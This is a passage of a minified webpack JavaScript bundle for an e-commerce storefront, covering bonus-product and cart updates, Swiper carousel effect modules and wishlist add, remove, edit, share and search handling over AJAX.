t=$(this);!t.closest(".swiper-slide").data("is-selected")&&o?(t.addClass("gwp-bonus-product-non-selectable"),t.find(".gwp-add-bonus-product").prop("disabled",!0)):(t.removeClass("gwp-bonus-product-non-selectable"),t.hasClass("gwp-bonus-product-oos")||t.find(".gwp-add-bonus-product").prop("disabled",!1))})),t.cartModel&&(S(t.cartModel),x(t.cartModel),$(".minicart-quantity").empty().append(t.cartModel.numItems),$(".minicart-link").attr({"aria-label":t.cartModel.resources.minicartCountOfItems,title:t.cartModel.resources.minicartCountOfItems}),$(".number-of-items").empty().append(t.cartModel.resources.numberOfItems)),$("body").trigger("cart:update",t),t.cartModel){var l={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",l)}}else t.error&&T(t.errorMessage);$.spinner().stop()},error:function(t){t.responseJSON&&t.responseJSON.errorMessage?T(t.responseJSON.errorMessage):T("An error occurred. Please try again."),$.spinner().stop()}})}})),z(),$(window).on("resize",z),s.selectAttribute(),s.colorAttribute(),s.removeBonusProduct(),s.selectBonusProduct(),s.enableBonusProductSelection(),s.showMoreBonusProducts(),s.addBonusProductsToCart(),s.focusChooseBonusProductModal(),s.trapChooseBonusProductModalFocus(),s.onClosingChooseBonusProductModal(),r.initAmountSelection(),r.initializeFormEvents()}},489:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34);i.d(e,"Virtual",(function(){return s.a}));var r=i(35);i.d(e,"Keyboard",(function(){return r.a}));var n=i(36);i.d(e,"Mousewheel",(function(){return n.a}));var o=i(37);i.d(e,"Navigation",(function(){return o.a}));var l=i(38);i.d(e,"Pagination",(function(){return l.a}));var u=i(39);i.d(e,"Scrollbar",(function(){return u.a}));var d=i(40);i.d(e,"Parallax",(function(){return d.a}));var c=i(41);i.d(e,"Zoom",(function(){return c.a}));var p=i(42);i.d(e,"Lazy",(function(){return p.a}));var h=i(43);i.d(e,"Controller",(function(){return h.a}));var f=i(44);i.d(e,"A11y",(function(){return f.a}));var m=i(45);i.d(e,"History",(function(){return m.a}));var v=i(46);i.d(e,"HashNavigation",(function(){return v.a}));var g=i(47);i.d(e,"Autoplay",(function(){return g.a}));var b=i(48);i.d(e,"EffectFade",(function(){return b.a}));var D=i(49);i.d(e,"EffectCube",(function(){return D.a}));var y=i(50);i.d(e,"EffectFlip",(function(){return y.a}));var $=i(51);i.d(e,"EffectCoverflow",(function(){return $.a}));var w=i(52);i.d(e,"Thumbs",(function(){return w.a}))},49:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;d.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<s.length;f+=1){var m=s.eq(f),v=f;p&&(v=parseInt(m.attr("data-swiper-slide-index"),10));var g=90*v,b=Math.floor(g/360);o&&(g=-g,b=Math.floor(-g/360));var D=Math.max(Math.min(m[0].progress,1),-1),y=0,$=0,w=0;v%4==0?(y=4*-b*l,w=0):(v-1)%4==0?(y=0,w=4*-b*l):(v-2)%4==0?(y=l+4*b*l,w=l):(v-3)%4==0&&(y=-l,w=3*l+4*l*b),o&&(y=-y),c||($=y,y=0);var C="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+y+"px, "+$+"px, "+w+"px)";if(D<=1&&D>-1&&(h=90*v+90*D,o&&(h=90*-v-90*D)),m.transform(C),d.slideShadows){var E=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),x=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(x)),E.length&&(E[0].style.opacity=Math.max(-D,0)),x.length&&(x[0].style.opacity=Math.max(D,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)t.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=d.shadowScale,k=d.shadowScale/T,F=d.shadowOffset;t.transform("scale3d("+O+", 1, "+k+") translate3d(0px, "+(n/2+F)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};e.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}}},490:function(t,e,i){"use strict";var a=i(491),s=i(20),r=i(279),n=i(93),o=i(27),l=i(113);function u(t){return 0!==t.closest(".wishlist-panel").length?t.closest(".wishlist-panel"):t.closest(".wishlist")}function d(t){$(".wishlist-icon .dot").toArray().forEach((function(e){$(e).attr("data-no-items",t)}))}function c(t){return t.find(".app-tray-notification-container").length>0?".app-tray-notification-container":".notification-container"}function p(t,e,i,a){var s=a.find(".wishlistItemCards"),n=a.find(".wishlistItemCardsData"),o=n.data("public-view"),l=n.data("uuid"),u=n.data("href"),d=document.documentElement.scrollTop,c=t||0;e&&$.spinner().start(),$.ajax({url:u,method:"get",data:{pageNumber:++c,publicView:o,id:l}}).done((function(t){var e=$(t).find(".card-body.wishlist");a.find(".wishlist-list-title").remove(),a.find(".wishlist-list-sharing").remove(),s.empty(),s.append(t),s.find(".wishlist-list-empty").length>0&&a.find(".wishlist-page-actions .text-right .inverse-link").remove(),e.length&&(a.empty(),a.append(e.html()),a.find(".empty-wishlist-msg").length>0&&(a.siblings(".card-footer").remove(),a.siblings(".card-header").find(".inverse-link ").remove())),$("body").trigger("wishlist:load","Wish List"),r.initShareTooltip(),i?$(i).focus():document.documentElement.scrollTop=d})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}a.viewProductViaEdit=function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault(),function(t,e){var i=u(e).find(".modal-edit-wishlist-product"),a=i.find(".modal-body");a.spinner().start(),$(a).empty(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=$.parseHTML(t.renderedTemplate);a.append(e),i.modal("show"),$("html").hasClass("desktop")&&$(i).each((function(){new o(this)})),$("#editWishlistProductModal .color-attribute span.selected").each((function(){var t=$(this).parent();t.addClass("selected"),t.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")})),n.toggleDropdown(),n.displaySelectedOption(),l.initProductSet(),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$.spinner().stop()}})}($(this).attr("href"),$(t.target)),$(".account-pages .modal-edit-cart-product-close-button").on("click",(function(){$("html").removeClass("menu-open")})),$(document).keyup((function(t){"Escape"===t.key&&$("html").removeClass("menu-open")}))}))},a.updateAddToWishlist=function(){$(".app-tray-buttons-container .wishlist, .navbar .wishlist-link").on("click",(function(){var t=$(".app-tray-panels .wishlist-panel .wishlist").data("action-url");if(0===$(".wishlist-panel .wishlist.show").length){if(!1===$(".wishlist-panel").hasClass("active"))return;$(".wishlist-panel .wishlist").toggle(),$(".wishlist-panel .wishlist").spinner().start(),$(".wishlist-panel .progress-dots").removeClass("d-none"),$.get(t,(function(t){$(".wishlist-panel .wishlist").empty(),$(".wishlist-panel .wishlist").append(t),$(".wishlist-panel .wishlist").toggle(),r.initShareTooltip(),$("body").trigger("wishlist:load","Wish List"),$.spinner().stop(),$(".wishlist-panel .progress-dots").addClass("d-none")}))}}))},a.removeFromWishlist=function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url"),i=u($(t.target)),a=i.find(".wishlistItemCardsData"),r=i.find(".wishlistItemCards .card").length;r>0?($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(t){var e=a.data("page-number")-1;d(!1),t.listIsEmpty&&d(!0),p(e,!1,!1,i)},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})):($.spinner().start(),e=$(this).data("account-url"),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlist-account-card").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}}))}))},a.addProductFromListingPage=function(){$("body").on("click",".add-product-to-wish-list",(function(t){var e=$(t.target).closest(".add-product-to-wish-list"),i=u(e),a=e.data("url"),r=e.data("pid");$.ajax({url:a,type:"post",dataType:"json",data:{pid:r},success:function(t){var a=$(".wishlistItemCardsData").data("page-number")-1,r='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+t.msg+"</span></div>";t.success&&(d(!1),t.source=e,$("body").trigger("whishlist:addProduct",t)),p(a,!1,!1,i),s.show(r,".notification-container",3e3)},error:function(){var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})}))},a.updateWishListItem=function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),a=e.data("uuid"),r=u(e),n=c(r),o=r.find(".modal-edit-wishlist-product"),d={uuid:a,pid:l.getPidValue($(this))};o.spinner().start(),$.ajax({url:i,type:"post",context:this,data:d,dataType:"json",success:function(t){$.spinner().start(),o.spinner().stop(),o.modal("hide");var e=t.msg,i='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+e+"</span></div>";s.show(i,n,5e3),p($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first",r)},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");o.spinner().stop(),o.modal("hide");var e='<div class="notification text-center error"><span class="d-inline">'+t+"</span></div>";s.show(e,n,5e3)}})}))},a.addToCartFromWishlist=function(){$("body").on("click",".cart-items-actions-add-to-bag .add-to-cart",(function(){$("body").trigger("product:beforeAddToCart",this);var t=$(this),e=t.data("pid"),i=t.data("url"),a=$("div.page"),r=!1;a.length&&"Cart-Show"===a.data("action")&&(r=!0);var n=c(u(t)),o={pid:e,quantity:1};t.data("option")&&(o.options=JSON.stringify(t.data("option"))),t.trigger("updateAddToCartFormData",o),i&&$.ajax({url:i,method:"POST",data:o,success:function(t){$(".minicart").trigger("count:update",t);var e='<div class="notification text-center '+(t.error?"error":"success")+'"><span class="d-inline">'+t.message+"</span></div>";s.show(e,n,3e3),$("body").trigger("product:afterAddToCart",t),$("body").trigger("cart:update",t),$.spinner().stop(),r&&window.location.reload()},error:function(){$.spinner().stop()}})}))},a.onClosingEditWishlistProductModal=function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},a.copyWishlistLink=function(){r.copySharingLink()},a.moreWLItems=function(){$("body").on("click",".more-wl-items",(function(){var t=u($(this));p(t.find(".wishlistItemCardsData").data("page-number"),!0,!1,t)}))},t.exports=a},491:function(t,e,i){"use strict";var a=i(98),s=i(58);function r(){0!==$("#editProductModal").length&&$("#editProductModal").remove();$(".wishlist").append('\x3c!-- Modal --\x3e<div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>')}function n(t){$("#editWishlistProductModal").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e,i,a=(e=t.renderedTemplate,{body:(i=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:i.find(".modal-footer").children()});$("#editWishlistProductModal .modal-body").empty(),$("#editWishlistProductModal .modal-body").html(a.body),$("#editWishlistProductModal .modal-footer").html(a.footer),$("#editWishlistProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#editWishlistProductModal .enter-message").text(t.enterDialogMessage),$("#editWishlistProductModal").modal("show"),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$("#editWishlistProductModal").spinner().stop()}})}function o(t){var e;$.spinner().stop(),e=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),3e3)}function l(t,e,i){var a=$("#isPublicList").data("url");$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{listID:t,itemID:e},success:function(t){i&&!t.success&&i(),o(t)},error:function(t){i&&i(),o(t)}})}function u(t,e){0===$(".remove-from-wishlist-messages").length&&t.append('<div class="remove-from-wishlist-messages "></div>'),$(".remove-from-wishlist-messages").append('<div class="remove-from-wishlist-alert text-center alert-danger">'+e+"</div>"),setTimeout((function(){$(".remove-from-wishlist-messages").remove()}),3e3)}function d(t,e,i){var a=$(".wishlistItemCardsData").data("public-view"),s=$(".wishlistItemCardsData").data("uuid"),r=$(".wishlistItemCardsData").data("href");e&&$.spinner().start();var n=document.documentElement.scrollTop,o=t||0;$.ajax({url:r,method:"get",data:{pageNumber:++o,publicView:a,id:s}}).done((function(t){$(".wishlistItemCards").empty(),$("body .wishlistItemCards").append(t),i?$(i).focus():document.documentElement.scrollTop=n})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}t.exports={removeFromWishlist:function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url");$(".account-wishlist-item").length>0?($(".wishlist-account-card").spinner().start(),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){var t=$(".wishlist-account-card");t.spinner().stop();var e=t.data("error-msg");u(t,e)}})):($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(){d($(".wishlistItemCardsData").data("page-number")-1,!1)},error:function(){$.spinner().stop();var t=$(".wishlistItemCards"),e=t.data("error-msg");u(t,e)}}))}))},viewProductViaEdit:function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault();var e=$(this).attr("href");r(),n(e)}))},viewProductViaSelectAttribute:function(){$("body").on("click",".select-attributes-btn",(function(t){t.preventDefault();var e=$(this).data("get-product-url");r(),n(e)}))},focusEditWishlistProductModal:function(){$("body").on("shown.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").siblings().attr("aria-hidden","true"),$("#editWishlistProductModal .close").focus()}))},onClosingEditWishlistProductModal:function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},trapEditWishlistProductModalFocus:function(){$("body").on("keydown","#editWishlistProductModal",(function(t){var e={event:t,containerSelector:"#editWishlistProductModal",firstElementSelector:".close",lastElementSelector:".btn-update-wishlist-product",nextToLastElementSelector:".select-size"};s.setTabNextFocus(e)}))},updateWishlistUpdateButton:function(){$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".btn-update-wishlist-product").attr("disabled",!e.product.readyToOrder||!e.product.available)}))},updateWishListItem:function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),s={uuid:e.data("uuid"),pid:a.getPidValue($(this))};$("#editWishlistProductModal").spinner().start(),$.ajax({url:i,type:"post",context:this,data:s,dataType:"json",success:function(){$.spinner().start(),$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),d($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first")},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),0===$(".update-wishlist-messages").length&&$("body").append('<div class="update-wishlist-messages "></div>'),$(".update-wishlist-messages").append('<div class="update-wishlist-alert text-center alert-danger">'+t+"</div>"),setTimeout((function(){$(".update-wishlist-messages").remove()}),5e3)}})}))},toggleWishlistStatus:function(){$("#isPublicList").on("click",(function(){l($("#isPublicList").data("id"),null,null)}))},toggleWishlistItemStatus:function(){$("body").on("click",".wishlist-item-checkbox",(function(){var t=$(this).closest(".wishlist-hide").find(".custom-control-input").data("id"),e=$(this).siblings("input");l(null,t,(function(){return e.prop("checked")?e.prop("checked",!1):e.prop("checked",!0)}))}))},addToCartFromWishlist:function(){$("body").on("click",".add-to-cart",(function(){var t,e;$("body").trigger("product:beforeAddToCart",this),t=$(this).data("pid"),e=$(this).data("url");var i={pid:t,quantity:parseInt($(this).closest(".product-info").find(".quantity").val(),10)};$(this).data("option")&&(i.options=JSON.stringify($(this).data("option"))),$(this).trigger("updateAddToCartFormData",i),e&&$.ajax({url:e,method:"POST",data:i,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),a.miniCartReportingUrl(t.reportingURL,t.error)},error:function(){$.spinner().stop()}})}))},moreWLItems:function(){$("body").on("click",".more-wl-items",(function(){d($(".wishlistItemCardsData").data("page-number"),!0)}))},copyWishlistLink:function(){$("body").on("click",".fa-link",(function(){var t=$("<input>");$("body").append(t),t.val($("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),$(".copy-link-message").removeClass("d-none"),setTimeout((function(){$(".copy-link-message").addClass("d-none")}),3e3)}))},submitWishlistSearch:function(){$("body").on("click","#wishlist-search button",(function(t){var e=$("#wishlist-search-first-name").val(),i=$("#wishlist-search-last-name").val(),a=$("#wishlist-search-email").val();if(!e&&!i&&!a||e&&!i&&!a||!e&&i&&!a){t.preventDefault(),$(".wishlist-error-search div").addClass("alert alert-danger");var s=$(".wishlist-error-search").data("error-msg");$(".wishlist-error-search div").html(s)}}))},moreWLSearchResults:function(){$("body").on("click",".more-wl-results",(function(){var t=$(this).data("search-fname"),e=$(this).data("search-lname"),i=$(this).data("page-number"),a=[];$(".wl-hit").each((function(){a.push($(this).find("a").data("id"))}));var s=$(this).data("url");$.spinner().start(),$.ajax({url:s,method:"get",data:{firstName:t,lastName:e,uuids:JSON.stringify(a),pageNumber:++i},success:function(t){t.results.changedList&&$(".wl-hits .wl-hit").remove(),$("#result-count").html(t.results.totalString),t.results.hits.forEach((function(t){var e='<div class="row wl-hit"><div class="text-left col-6">'+t.firstName+" "+t.lastName+'</div><div class="text-right col-6"><a href="'+t.url+'" title="'+t.urlTitle+'" data-id="'+t.id+'">'+t.urlText+'</a></div><div class="text-left col-12">'+t.email+"</div></div>";$(".wl-hits").append(e)})),t.results.showMore?$(".find-another-wl .more-wl-results").data("page-number",t.results.pageNumber):$(".find-another-wl .more-wl-results").remove(),$.spinner().stop()},error:function(){$.spinner().stop()}})}))}}},50:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?e&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(t){var e=this,i=e.slides,a=e.activeIndex,s=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}};e.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}}},51:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?t/2-o:e/2-o,u=n?r.rotate:-r.rotate,d=r.depth,c=0,p=i.length;c<p;c+=1){var h=i.eq(c),f=s[c],m=(l-h[0].swiperSlideOffset-f/2)/f*r.modifier,v=n?u*m:0,g=n?0:u*m,b=-d*Math.abs(m),D=r.stretch;"string"==typeof D&&-1!==D.indexOf("%")&&(D=parseFloat(r.stretch)/100*f);var y=n?0:D*m,$=n?D*m:0,w=1-(1-r.scale)*Math.abs(m);Math.abs($)<.001&&($=0),Math.abs(y)<.001&&(y=0),Math.abs(b)<.001&&(b=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var C="translate3d("+$+"px,"+y+"px,"+b+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(m)),r.slideShadows){var E=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),x=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(x)),E.length&&(E[0].style.opacity=m>0?m:0),x.length&&(x[0].style.opacity=-m>0?-m:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};e.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}}},52:function(t,e,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(t.swiper)&&(this.thumbs.swiper=new e(Object(a.e)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var a;if(a=t.params.loop?parseInt(Object(s.a)(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!e.params.loop;if(this.realIndex!==e.realIndex||s){var r,n,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else 